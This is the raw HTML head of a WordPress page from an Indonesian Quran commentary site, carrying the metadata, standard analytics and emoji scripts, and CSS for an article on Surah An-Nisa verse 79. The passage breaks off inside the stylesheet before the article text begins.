

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tafsiralquran.id/tafsir-an-nisa-ayat-79-manusia-bertanggung-jawab-atas-perbuatan-dosa/
body_size: 39163
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="id"> <!--<![endif]-->
<head>
    <title>Tafsir An-Nisa’ Ayat 79: Manusia Bertanggung Jawab Atas Perbuatan Dosa</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://tafsiralquran.id/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://tafsiralquran.id/wp-content/uploads/2023/10/cropped-logo_tafsiralquran.id-02-300x300.webp">
	<!-- This site is optimized with the Yoast SEO plugin v25.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="meski Allah adalah Dzat yang menciptakan segala sesuatu, termasuk manusia, kita tetap bertanggung jawab atas perbuatan dosa yang kita lakukan" />
	<link rel="canonical" href="https://tafsiralquran.id/tafsir-an-nisa-ayat-79-manusia-bertanggung-jawab-atas-perbuatan-dosa/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tafsir An-Nisa’ Ayat 79: Manusia Bertanggung Jawab Atas Perbuatan Dosa" />
	<meta property="og:description" content="meski Allah adalah Dzat yang menciptakan segala sesuatu, termasuk manusia, kita tetap bertanggung jawab atas perbuatan dosa yang kita lakukan" />
	<meta property="og:url" content="https://tafsiralquran.id/tafsir-an-nisa-ayat-79-manusia-bertanggung-jawab-atas-perbuatan-dosa/" />
	<meta property="og:site_name" content="Tafsir Al Quran | Referensi Tafsir di Indonesia" />
	<meta property="article:publisher" content="https://www.facebook.com/Tafsir-Alquran-ID-107522704291625/" />
	<meta property="article:published_time" content="2020-10-07T10:00:06+00:00" />
	<meta property="og:image" content="https://tafsiralquran.id/wp-content/uploads/2020/10/dosa.jpg" />
	<meta property="og:image:width" content="833" />
	<meta property="og:image:height" content="460" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Muhammad Rafi" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@tafsiralquran_i" />
	<meta name="twitter:site" content="@tafsiralquran_i" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="Muhammad Rafi" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="4 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://tafsiralquran.id/tafsir-an-nisa-ayat-79-manusia-bertanggung-jawab-atas-perbuatan-dosa/#article","isPartOf":{"@id":"https://tafsiralquran.id/tafsir-an-nisa-ayat-79-manusia-bertanggung-jawab-atas-perbuatan-dosa/"},"author":{"name":"Muhammad Rafi","@id":"https://tafsiralquran.id/#/schema/person/d49a9df051797a9aabda7649a12d22ec"},"headline":"Tafsir Surat An-Nisa’ Ayat 79: Manusia Bertanggung Jawab Atas Perbuatan Dosa","datePublished":"2020-10-07T10:00:06+00:00","mainEntityOfPage":{"@id":"https://tafsiralquran.id/tafsir-an-nisa-ayat-79-manusia-bertanggung-jawab-atas-perbuatan-dosa/"},"wordCount":732,"commentCount":0,"publisher":{"@id":"https://tafsiralquran.id/#organization"},"image":{"@id":"https://tafsiralquran.id/tafsir-an-nisa-ayat-79-manusia-bertanggung-jawab-atas-perbuatan-dosa/#primaryimage"},"thumbnailUrl":"https://tafsiralquran.id/wp-content/uploads/2020/10/dosa.jpg","keywords":["manusia bertanggung jawab atas perbuatan dosa","Penyebab perbuatan dosa","tafsir tematik"],"articleSection":["Featured","Tafsir Tematik"],"inLanguage":"id","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://tafsiralquran.id/tafsir-an-nisa-ayat-79-manusia-bertanggung-jawab-atas-perbuatan-dosa/#respond"]}]},{"@type":"WebPage","@id":"https://tafsiralquran.id/tafsir-an-nisa-ayat-79-manusia-bertanggung-jawab-atas-perbuatan-dosa/","url":"https://tafsiralquran.id/tafsir-an-nisa-ayat-79-manusia-bertanggung-jawab-atas-perbuatan-dosa/","name":"Tafsir An-Nisa’ Ayat 79: Manusia Bertanggung Jawab Atas Perbuatan Dosa","isPartOf":{"@id":"https://tafsiralquran.id/#website"},"primaryImageOfPage":{"@id":"https://tafsiralquran.id/tafsir-an-nisa-ayat-79-manusia-bertanggung-jawab-atas-perbuatan-dosa/#primaryimage"},"image":{"@id":"https://tafsiralquran.id/tafsir-an-nisa-ayat-79-manusia-bertanggung-jawab-atas-perbuatan-dosa/#primaryimage"},"thumbnailUrl":"https://tafsiralquran.id/wp-content/uploads/2020/10/dosa.jpg","datePublished":"2020-10-07T10:00:06+00:00","description":"meski Allah adalah Dzat yang menciptakan segala sesuatu, termasuk manusia, kita tetap bertanggung jawab atas perbuatan dosa yang kita lakukan","breadcrumb":{"@id":"https://tafsiralquran.id/tafsir-an-nisa-ayat-79-manusia-bertanggung-jawab-atas-perbuatan-dosa/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://tafsiralquran.id/tafsir-an-nisa-ayat-79-manusia-bertanggung-jawab-atas-perbuatan-dosa/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://tafsiralquran.id/tafsir-an-nisa-ayat-79-manusia-bertanggung-jawab-atas-perbuatan-dosa/#primaryimage","url":"https://tafsiralquran.id/wp-content/uploads/2020/10/dosa.jpg","contentUrl":"https://tafsiralquran.id/wp-content/uploads/2020/10/dosa.jpg","width":833,"height":460,"caption":"Manusia bertanggung jawab atas perbuatan dosa"},{"@type":"BreadcrumbList","@id":"https://tafsiralquran.id/tafsir-an-nisa-ayat-79-manusia-bertanggung-jawab-atas-perbuatan-dosa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://tafsiralquran.id/"},{"@type":"ListItem","position":2,"name":"Tafsir Surat An-Nisa’ Ayat 79: Manusia Bertanggung Jawab Atas Perbuatan Dosa"}]},{"@type":"WebSite","@id":"https://tafsiralquran.id/#website","url":"https://tafsiralquran.id/","name":"Tafsir Al Quran | Referensi Tafsir di Indonesia","description":"","publisher":{"@id":"https://tafsiralquran.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tafsiralquran.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://tafsiralquran.id/#organization","name":"Tafsir Al Quran Indonesia","url":"https://tafsiralquran.id/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://tafsiralquran.id/#/schema/logo/image/","url":"https://tafsiralquran.id/wp-content/uploads/2020/07/logo_tafsiralquran.id-02.png","contentUrl":"https://tafsiralquran.id/wp-content/uploads/2020/07/logo_tafsiralquran.id-02.png","width":2482,"height":1896,"caption":"Tafsir Al Quran Indonesia"},"image":{"@id":"https://tafsiralquran.id/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Tafsir-Alquran-ID-107522704291625/","https://x.com/tafsiralquran_i","https://www.instagram.com/tafsiralquran.id/","https://www.youtube.com/channel/UCdWSMewOEOMA8oRBsY1y1VA"]},{"@type":"Person","@id":"https://tafsiralquran.id/#/schema/person/d49a9df051797a9aabda7649a12d22ec","name":"Muhammad Rafi","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://tafsiralquran.id/#/schema/person/image/","url":"https://tafsiralquran.id/wp-content/uploads/2020/08/Muhammad-Rafi-150x150.jpeg","contentUrl":"https://tafsiralquran.id/wp-content/uploads/2020/08/Muhammad-Rafi-150x150.jpeg","caption":"Muhammad Rafi"},"description":"Penyuluh Agama Islam Kemenag kotabaru, bisa disapa di ig @rafim_13","url":"https://tafsiralquran.id/author/muhammad-rafi/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tafsir Al Quran | Referensi Tafsir di Indonesia &raquo; Feed" href="https://tafsiralquran.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tafsir Al Quran | Referensi Tafsir di Indonesia &raquo; Umpan Komentar" href="https://tafsiralquran.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tafsir Al Quran | Referensi Tafsir di Indonesia &raquo; Tafsir Surat An-Nisa’ Ayat 79: Manusia Bertanggung Jawab Atas Perbuatan Dosa Umpan Komentar" href="https://tafsiralquran.id/tafsir-an-nisa-ayat-79-manusia-bertanggung-jawab-atas-perbuatan-dosa/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.5.3 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-49QQLTDK79"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.5.3';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/tafsiralquran.id\/tafsir-an-nisa-ayat-79-manusia-bertanggung-jawab-atas-perbuatan-dosa\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-49QQLTDK79',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-49QQLTDK79', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tafsiralquran.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tafsiralquran.id/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) 